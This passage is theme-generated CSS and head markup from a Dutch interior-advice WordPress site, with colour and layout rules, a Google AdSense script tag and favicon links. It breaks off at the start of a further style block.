    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #999999;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #999999;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #999999 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #999999;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/1.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://interieuradvies-online.nl/wp-content/uploads/2020/03/2.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #999999;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #999999;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #999999 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #999999;
    }
</style>

<script data-ad-client="ca-pub-1340293584337142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://interieuradvies-online.nl/wp-content/uploads/2020/03/cropped-interieuravies-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
